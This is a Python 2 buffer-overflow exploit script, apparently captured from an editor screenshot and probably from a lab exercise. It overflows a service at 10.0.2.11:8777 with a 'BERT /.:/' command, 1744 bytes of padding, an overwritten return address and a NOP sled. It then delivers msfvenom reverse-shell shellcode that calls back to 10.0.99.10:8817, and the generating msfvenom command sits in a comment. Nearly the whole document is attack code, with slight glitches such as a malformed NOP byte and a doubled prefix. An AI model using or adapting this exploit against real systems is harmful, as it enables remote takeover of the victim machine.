 GNU nano 6.3
bert-rshell.py *
#! /usr/bin/python2
import socket;
import sys;
ip="10.0.2.11"
port = 8777
prefix = 'BERT /.:/'
offset = "A" * 1744
eip = "\x3C\x15\x50\x43"
#6250153C
sled = "\x090" * 32
#msfvenom -p windows/shell_reverse_tcp LHOST=10.0.99.10 LPORT=8817 -e x86//shikata_ga_nai -b '\x00\x0a\x0d' -f python
buf =  b""
buf += b"\xfc\xe8\x82\x00\x00\x00\x60\x89\xe5\x31\xc0\x64\x8b"
buf += b"\x50\x30\x8b\x52\x0c\x8b\x52\x14\x8b\x72\x28\x0f\xb7"
buf += b"\x4a\x26\x31\xff\xac\x3c\x61\x7c\x02\x2c\x20\xc1\xcf"
buf += b"\x0d\x01\xc7\xe2\xf2\x52\x57\x8b\x52\x10\x8b\x4a\x3c"
buf += b"\x8b\x4c\x11\x78\xe3\x48\x01\xd1\x51\x8b\x59\x20\x01"
buf += b"\xd3\x8b\x49\x18\xe3\x3a\x49\x8b\x34\x8b\x01\xd6\x31"
buf += b"\xff\xac\xc1\xcf\x0d\x01\xc7\x38\xe0\x75\xf6\x03\x7d"
buf += b"\xf8\x3b\x7d\x24\x75\xe4\x58\x8b\x58\x24\x01\xd3\x66"
buf += b"\x8b\x0c\x4b\x8b\x58\x1c\x01\xd3\x8b\x04\x8b\x01\xd0"
buf += b"\x89\x44\x24\x24\x5b\x5b\x61\x59\x5a\x51\xff\xe0\x5f"
buf += b"\x5f\x5a\x8b\x12\xeb\x8d\x5d\x68\x33\x32\x00\x00\x68"
buf += b"\x77\x73\x32\x5f\x54\x68\x4c\x77\x26\x07\xff\xd5\xb8"
buf += b"\x90\x01\x00\x00\x29\xc4\x54\x50\x68\x29\x80\x6b\x00"
buf += b"\xff\xd5\x50\x50\x50\x50\x40\x50\x40\x50\x68\xea\x0f"
buf += b"\xdf\xe0\xff\xd5\x97\x6a\x05\x68\x0a\x00\x63\x0a\x68"
buf += b"\x02\x00\x22\x71\x89\xe6\x6a\x10\x56\x57\x68\x99\xa5"
buf += b"\x74\x61\xff\xd5\x85\xc0\x74\x0c\xff\x4e\x08\x75\xec"
buf += b"\x68\xf0\xb5\xa2\x56\xff\xd5\x68\x63\x6d\x64\x00\x89"
buf += b"\xe3\x57\x57\x57\x31\xf6\x6a\x12\x59\x56\xe2\xfd\x66"
buf += b"\xc7\x44\x24\x3c\x01\x01\x8d\x44\x24\x10\xc6\x00\x44"
buf += b"\x54\x50\x56\x56\x56\x46\x56\x4e\x56\x56\x53\x56\x68"
buf += b"\x79\xcc\x3f\x86\xff\xd5\x89\xe0\x4e\x56\x46\xff\x30"
buf += b"\x68\x08\x87\x1d\x60\xff\xd5\xbb\xf0\xb5\xa2\x56\x68"
buf += b"\xa6\x95\xbd\x9d\xff\xd5\x3c\x06\x7c\x0a\x80\xfb\xe0"
buf += b"\x75\x05\xbb\x47\x13\x72\x6f\x6a\x00\x53\xff\xd5"
buffer = prefix + offset + eip + sled + buf
print("Fuzzing TRUN with %s bytes " % len(buffer))
s=socket.socket(socket.AF_INET,socket.SOCK_STREAM)
connect = s.connect((ip,port))
s.send((prefix + buffer))
s.close()